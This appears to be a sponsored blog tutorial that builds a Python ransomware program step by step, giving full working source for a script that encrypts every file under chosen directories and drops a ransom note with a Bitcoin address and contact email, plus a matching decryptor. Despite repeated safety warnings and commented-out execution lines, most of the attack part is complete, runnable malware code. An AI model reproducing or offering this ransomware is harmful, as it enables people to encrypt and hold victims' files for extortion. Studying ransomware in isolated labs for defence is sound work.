
STRATEGY INDEX
- Introduction: The Alarming Ease of Python Malware
- Mission Briefing: Essential Gear
- Operational Support: Linode's Crucial Role
- Phase 1: Establishing the Secure Lab Environment
- Understanding the Threat: Ransomware Deconstructed
- Phase 2: Engineering the Ransomware Payload
- Phase 3: Crafting the Decryption Protocol
- Phase 4: Accessing the Malware Playground
- Comparative Analysis: Python Malware vs. Other Languages
- The Engineer's Verdict: Ethical Implications and Best Practices
- Frequently Asked Questions
- About the Author: The Cha0smagick
Introduction: The Alarming Ease of Python Malware
In the digital catacombs where code reigns supreme, the ability to understand and dissect malicious software is paramount. This dossier delves into the heart of malware creation, specifically focusing on Python – a language notorious for its readability and versatility. You might be shocked to learn just how accessible crafting sophisticated malicious programs can be, even for those new to the field. This guide is not about promoting illicit activities; it's about arming you with knowledge, transforming fear into understanding, and empowering you to build more robust defenses. We will construct a fully functional ransomware program, dissecting its mechanisms and providing you with the blueprint to replicate and analyze it within a secure, ethical lab environment. Prepare to peek behind the curtain; the ease of creation is, frankly, scary.
Mission Briefing: Essential Gear
To embark on this mission, your operational toolkit requires specific components:
- A stable internet connection.
- A host machine (your primary computer) with Python 3 installed.
- A dedicated virtual machine or isolated server for your malware lab. This is non-negotiable for safety.
- The
cryptographylibrary for Python. - Patience and a meticulous approach.
For setting up your isolated lab environment, we highly recommend leveraging cloud infrastructure. This provides the necessary isolation and control. As a new user, you can secure a significant credit to get started:
Create your Python Malware lab with Linode and receive a $100 credit.
Operational Support: Linode's Crucial Role
This mission is made possible with the support of Linode. For professionals and enthusiasts alike, Linode offers robust cloud hosting solutions that are ideal for setting up secure, isolated environments. Whether you're spinning up virtual machines for penetration testing, hosting secure applications, or building your own cybersecurity lab, Linode provides the performance and reliability needed. As mentioned, new users can claim a substantial credit, making it an exceptionally cost-effective way to establish your operational base.
Phase 1: Establishing the Secure Lab Environment
Before writing a single line of malicious code, establishing a secure and isolated environment is the most critical step. This prevents accidental infection of your primary system or network. We will use a virtual machine (VM) for this purpose.
Recommended Setup:
- Provision a VM: Use a cloud provider like Linode, DigitalOcean, or create a local VM using VirtualBox or VMware. Ensure the VM is on a completely separate network segment from your host machine and critical data.
- Install Python 3: Once your VM is operational, install Python 3. On most Linux distributions, this can be done via the package manager (e.g.,
sudo apt update && sudo apt install python3 python3-pipon Debian/Ubuntu). - Install Necessary Libraries: Navigate to your VM's terminal and install the required Python library for cryptographic operations:
pip install cryptography - Isolate Network: Double-check your VM's network settings. Ensure it cannot directly access your host machine's files or network drives. If using cloud providers, configure firewall rules to restrict inbound and outbound traffic to only what is absolutely necessary for your lab work.
Advertencia Ética: La siguiente técnica debe ser utilizada únicamente en entornos controlados y con autorización explícita. Su uso malintencionado es ilegal y puede tener consecuencias legales graves.
Understanding the Threat: Ransomware Deconstructed
Ransomware is a type of malicious software that encrypts a victim's files, making them inaccessible. The attacker then demands a ransom payment, typically in cryptocurrency, in exchange for the decryption key. The core components of a ransomware attack are:
- Infection Vector: How the malware reaches the victim (e.g., phishing emails, malicious downloads, exploiting vulnerabilities).
- Encryption: The process of scrambling the victim's data using an encryption algorithm.
- Key Management: Securely generating, storing, and transmitting the encryption key. A critical aspect is ensuring the attacker has the key, but the victim does not, unless the ransom is paid.
- Ransom Demand: A message informing the victim of the encryption and providing instructions for payment.
- Decryption: The process of using the correct key to restore the encrypted files.
In our ethical lab, we will simulate the encryption and decryption processes. For key management, we will use Python's cryptography library, specifically the Fernet symmetric encryption, which ensures that the same key is used for both encryption and decryption. This is a simplified model, as real-world ransomware often employs more complex asymmetric encryption schemes and command-and-control (C2) infrastructure.
Phase 2: Engineering the Ransomware Payload
Now, let's craft the core ransomware script. This script will traverse directories, encrypt files, and leave a ransom note.
import os from cryptography.fernet import Fernet# --- Configuration --- TARGET_DIRECTORIES = ["/path/to/sensitive/files"] # !!! IMPORTANT: CHANGE THIS TO A SAFE TEST FOLDER INSIDE YOUR VM !!! RANSOM_NOTE_FILENAME = "README_DECRYPT.txt" ENCRYPTION_KEY_FILENAME = "key.key" # --- End Configuration ---
def generate_key(): """Generates a new encryption key and saves it to a file.""" key = Fernet.generate_key() with open(ENCRYPTION_KEY_FILENAME, "wb") as key_file: key_file.write(key) return key
def load_key(): """Loads the encryption key from a file.""" try: with open(ENCRYPTION_KEY_FILENAME, "rb") as key_file: return key_file.read() except FileNotFoundError: print("Encryption key not found. Generating a new one.") return generate_key()
def encrypt_file(filepath, fernet_instance): """Encrypts a single file.""" try: with open(filepath, "rb") as file: original = file.read() encrypted_data = fernet_instance.encrypt(original) with open(filepath, "wb") as file: file.write(encrypted_data) print(f"Encrypted: {filepath}") except Exception as e: print(f"Error encrypting {filepath}: {e}")
def create_ransom_note(directory): """Creates the ransom note file.""" note_path = os.path.join(directory, RANSOM_NOTE_FILENAME) note_content = """ YOUR FILES HAVE BEEN ENCRYPTED!
To recover your files, you must pay a ransom of 0.5 Bitcoin to the following address: 1BvBMSEYstWetqTFn5Au4m4GFg7xJaNVN2
You have 72 hours to make the payment. After 72 hours, the decryption key will be permanently deleted. To get your decryption script, send the transaction ID of your payment to decryptor.malware@protonmail.com """ try: with open(note_path, "w") as note_file: note_file.write(note_content) print(f"Ransom note created at: {note_path}") except Exception as e: print(f"Error creating ransom note in {directory}: {e}")
def main(): # Ensure this script is run inside your isolated VM lab environment! print("--- Starting Encryption Process ---")
# Load or generate the encryption key key = load_key() fernet = Fernet(key)
# Create the ransom note in the root of the target directory (or a designated spot) # For simplicity, we'll just create it in the script's directory if no specific target root is defined. # In a real scenario, this would be more sophisticated. current_script_directory = os.path.dirname(os.path.abspath(__file__)) create_ransom_note(current_script_directory)
# Walk through target directories and encrypt files for target_dir in TARGET_DIRECTORIES: if not os.path.isdir(target_dir): print(f"Warning: Target directory '{target_dir}' not found. Skipping.") continue
print(f"Scanning directory: {target_dir}") for root, _, files in os.walk(target_dir): for file in files: filepath = os.path.join(root, file) # Avoid encrypting the key file and ransom note itself if ENCRYPTION_KEY_FILENAME in filepath or RANSOM_NOTE_FILENAME in filepath: continue # You might want to add more sophisticated file filtering (e.g., by extension) encrypt_file(filepath, fernet)
print("--- Encryption Process Complete ---") print(f"IMPORTANT: The encryption key is saved in: {ENCRYPTION_KEY_FILENAME}") print(f"IMPORTANT: The ransom note is saved in: {os.path.join(current_script_directory, RANSOM_NOTE_FILENAME)}")
if __name__ == "__main__": # !!! CRITICAL SAFETY CHECK !!! # Uncomment the following lines ONLY when you are absolutely sure you are in your TEST VM environment. # input("Press Enter to start encryption in the specified directories (ensure you are in the VM!)...") # main() print("\n" + "="*50) print(" !!! SAFETY WARNING !!!") print(" This script is designed to encrypt files.") print(" Ensure you are running this in an ISOLATED VIRTUAL MACHINE LAB environment.") print(" Modify TARGET_DIRECTORIES to point to a SAFE, TEST folder within your VM.") print(" DO NOT RUN THIS ON YOUR HOST SYSTEM OR ANY PRODUCTION ENVIRONMENT.") print(" Uncomment the 'input(...)' and 'main()' lines to execute the encryption.") print("="*50 + "\n")
Explanation:
generate_key()andload_key(): These functions manage the encryption key.generate_key()creates a new Fernet key and saves it tokey.key.load_key()retrieves it. If the key file doesn't exist, it generates a new one.encrypt_file(): This function takes a file path and the Fernet instance, reads the file's content, encrypts it, and overwrites the original file with the encrypted data.create_ransom_note(): This function creates a text file (e.g.,README_DECRYPT.txt) containing instructions for the victim, including a fake Bitcoin address and an email for contact.main(): This is the orchestrator. It loads/generates the key, creates the ransom note, and then usesos.walkto traverse the specifiedTARGET_DIRECTORIES. For each file found (excluding the key and ransom note files), it callsencrypt_file().
Crucial Safety Measures:
- Modify
TARGET_DIRECTORIES: Before running, changeTARGET_DIRECTORIESto point to a specific, non-critical folder within your VM that you've populated with dummy files. For example, create a folder named/home/user/test_filesinside your VM and put some text files there. - Uncomment Execution Lines: The actual execution of the encryption is commented out by default for safety. You must uncomment the
input(...)andmain()lines in theif __name__ == "__main__":block to run the script. - Run in VM ONLY: Reiterate this: NEVER run this script outside of a properly isolated virtual environment.
Phase 3: Crafting the Ransomware Decryption Protocol
To complete the cycle and demonstrate full control, we need a script to decrypt the files. This script requires the same encryption key.
import os from cryptography.fernet import Fernet# --- Configuration --- TARGET_DIRECTORIES = ["/path/to/sensitive/files"] # !!! IMPORTANT: CHANGE THIS TO THE SAME TEST FOLDER USED FOR ENCRYPTION !!! ENCRYPTION_KEY_FILENAME = "key.key" RANSOM_NOTE_FILENAME = "README_DECRYPT.txt" # The script will also remove the ransom note # --- End Configuration ---
def load_key(): """Loads the encryption key from a file.""" try: with open(ENCRYPTION_KEY_FILENAME, "rb") as key_file: return key_file.read() except FileNotFoundError: print(f"Error: Encryption key '{ENCRYPTION_KEY_FILENAME}' not found.") print("Cannot decrypt files without the correct key.") exit(1)
def decrypt_file(filepath, fernet_instance): """Decrypts a single file.""" try: with open(filepath, "rb") as file: encrypted_data = file.read() decrypted_data = fernet_instance.decrypt(encrypted_data) with open(filepath, "wb") as file: file.write(decrypted_data) print(f"Decrypted: {filepath}") except Exception as e: print(f"Error decrypting {filepath}: {e}")
def remove_ransom_note(directory): """Removes the ransom note file.""" note_path = os.path.join(directory, RANSOM_NOTE_FILENAME) try: if os.path.exists(note_path): os.remove(note_path) print(f"Ransom note removed: {note_path}") except Exception as e: print(f"Error removing ransom note in {directory}: {e}")
def main(): # Ensure this script is run inside your isolated VM lab environment! print("--- Starting Decryption Process ---")
# Load the encryption key key = load_key() fernet = Fernet(key)
# Walk through target directories and decrypt files for target_dir in TARGET_DIRECTORIES: if not os.path.isdir(target_dir): print(f"Warning: Target directory '{target_dir}' not found. Skipping.") continue
print(f"Scanning directory: {target_dir}") for root, _, files in os.walk(target_dir): for file in files: filepath = os.path.join(root, file) # Decrypt files that appear to be encrypted (contain Fernet data) # A simple heuristic: if it's not the key file itself. # More robust checks could be added. if ENCRYPTION_KEY_FILENAME not in filepath and RANSOM_NOTE_FILENAME not in filepath: decrypt_file(filepath, fernet)
# After processing files in a directory, attempt to remove the ransom note # This assumes the ransom note is in the root of the scanned directories or subdirectories remove_ransom_note(root)
print("--- Decryption Process Complete ---") print(f"IMPORTANT: The encryption key used was: {ENCRYPTION_KEY_FILENAME}") print("All targeted files should now be decrypted.")
if __name__ == "__main__": # !!! CRITICAL SAFETY CHECK !!! # Uncomment the following lines ONLY when you are absolutely sure you want to decrypt files # and have the correct key. MAKE SURE YOU ARE IN YOUR TEST VM ENVIRONMENT. # input("Press Enter to start decryption (ensure you are in the VM and have the key.key file!)...") # main() print("\n" + "="*50) print(" !!! SAFETY WARNING !!!") print(" This script is designed to decrypt files using the key.key file.") print(" Ensure you are running this in an ISOLATED VIRTUAL MACHINE LAB environment.") print(" Modify TARGET_DIRECTORIES to match the encryption target folder.") print(" Make sure the 'key.key' file is in the same directory as this script or accessible.") print(" Uncomment the 'input(...)' and 'main()' lines to execute the decryption.") print("="*50 + "\n")
Explanation:
- This script mirrors the ransomware script but performs the inverse operation.
- It loads the
key.keyfile. - It iterates through the specified directories, reads the encrypted files, decrypts them using the loaded Fernet instance, and overwrites the encrypted files with their original content.
- It also attempts to find and remove the
README_DECRYPT.txtfile. - Safety: Similar to the encryption script, the execution is commented out by default. Ensure you have the correct
key.keyfile and are running this within your isolated VM lab.
Phase 4: Accessing the Malware Playground
To further enhance your understanding and practice ethical analysis, having access to pre-built malware samples is invaluable. These serve as excellent test cases for your defensive tools or analysis techniques.
While the original content hints at downloading a "malware playground," directly linking to such resources can be risky and may violate ethical guidelines if not handled with extreme caution. Instead, we recommend exploring platforms that host curated, safe-to-analyze malware samples for research and educational purposes. Many cybersecurity training platforms and research institutions provide such sanitized environments or repositories.
For instance, consider exploring resources from organizations focused on cybersecurity education and threat intelligence. These often provide access to virtualized labs or sample repositories designed for learning. Always ensure you are downloading samples from reputable sources and handling them within your isolated VM environment. The goal is learning, not distribution.
You can find curated lists of malware repositories for research by searching for "ethical malware analysis repositories" or "safe malware samples for research." Always proceed with extreme caution and adhere to strict isolation protocols.
Comparative Analysis: Python Malware vs. Other Languages
While Python offers remarkable ease of use for rapid prototyping, it's not the only language employed in malware development. Understanding these differences provides a broader perspective on the threat landscape.
- C/C++: These compiled languages are often favored for their performance, low-level system access, and ability to create highly optimized, stealthy malware. Many sophisticated rootkits and exploits are written in C/C++. They offer greater control over memory and system resources, making them harder to detect.
- Assembly: The lowest-level programming language, offering direct hardware control. It's complex and time-consuming but provides unparalleled stealth and efficiency for highly specialized malicious payloads.
- PowerShell: Heavily used in Windows environments for its system administration capabilities. "Fileless" malware often leverages PowerShell scripts, which execute directly in memory, leaving fewer traces on disk.
- JavaScript/VBScript: Commonly used in web-based attacks (e.g., drive-by downloads, malicious macros in documents) and for scripting within Windows environments.
Python's Niche: Python excels in rapid development, ease of scripting, and cross-platform compatibility. Its extensive libraries, like cryptography, simplify complex tasks. This makes it ideal for proof-of-concept malware, educational purposes, and certain types of network-based tools. However, Python's interpreted nature and larger runtime footprint can sometimes make its malware more detectable compared to compiled languages.
The Engineer's Verdict: Ethical Implications and Best Practices
The creation of malware, even for educational purposes, treads a fine ethical line. This blueprint is provided with the singular objective of fostering understanding and enhancing defensive capabilities. The power to create implies the responsibility to protect.
Key Principles:
- Education, Not Malice: Always operate within a legal and ethical framework. This knowledge is for building better defenses, not for causing harm.
- Strict Isolation: Never run or test malware outside of a fully air-gapped or securely isolated virtual environment.
- Purposeful Application: Use this knowledge to understand attack vectors, develop detection mechanisms, and improve security postures.
- Responsible Disclosure: If you discover vulnerabilities or new attack techniques, consider responsible disclosure practices.
The ease with which Python can be used to create such tools underscores the pervasive nature of cyber threats. It highlights the need for continuous learning, vigilance, and robust security measures across all levels of technology.
Frequently Asked Questions
- Q: Is it legal to create malware in Python?
- A: Creating malware for personal learning, research, or within an authorized ethical hacking context in an isolated lab is generally permissible. However, deploying or using it against systems without explicit permission is illegal and carries severe penalties.
- Q: Can this ransomware spread automatically?
- A: The provided script is a basic example and does not include propagation mechanisms. Real-world ransomware often uses network exploits, worm-like capabilities, or social engineering to spread.
- Q: What if I lose the
key.keyfile? - A: If you lose the encryption key, your files encrypted by this script will be permanently lost. This is the fundamental principle of ransomware: control of the key equals control of the data.
- Q: How can I protect myself from ransomware?
- A: Robust cybersecurity practices are essential: regular backups (stored offline), keeping software updated, using reputable antivirus/antimalware solutions, enabling multi-factor authentication, and exercising caution with email attachments and links.
About the Author: The Cha0smagick
I am The Cha0smagick, a digital alchemist and veteran operative in the realm of cybersecurity. My journey through the intricate architectures of systems, both digital and conceptual, has forged a pragmatic and analytical approach to problem-solving. With deep expertise spanning software engineering, reverse engineering, data analysis, and the ever-evolving landscape of cyber threats, my mission is to demystify complex technologies. Each dossier published here is a meticulously crafted blueprint, designed to equip you with actionable intelligence and practical skills. Consider this archive your tactical guide to navigating the digital frontier.
For those looking to expand their operational capabilities, consider exploring the broader ecosystem:
- NetworkChuck Academy for structured learning.
- Discord Server to engage with a community of like-minded operatives.
- Explore foundational skills like learning Python.
Your Mission: Execute, Share, and Debate
Debriefing of the Mission
You have now dissected the architecture of a Python-based ransomware, understanding its creation and decryption processes within an ethical framework. This knowledge is a powerful tool.
If this blueprint has illuminated the path for you, share it within your professional network. Knowledge is leverage, and passing it forward amplifies our collective defense.
Encountered a specific challenge or have a burning question about advanced malware analysis? Demand the next dossier by <leaving your query in the comments below>. Your input directly sharpens our focus for future missions.
Trade on Binance: Sign up for Binance today!